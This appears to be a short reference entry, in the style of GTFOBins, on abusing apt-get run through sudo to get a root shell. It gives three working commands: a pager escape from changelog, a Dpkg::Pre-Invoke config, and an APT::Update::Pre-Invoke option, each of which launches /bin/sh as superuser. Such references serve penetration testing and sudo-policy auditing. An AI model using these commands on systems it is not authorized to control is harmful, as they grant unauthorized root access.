 Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh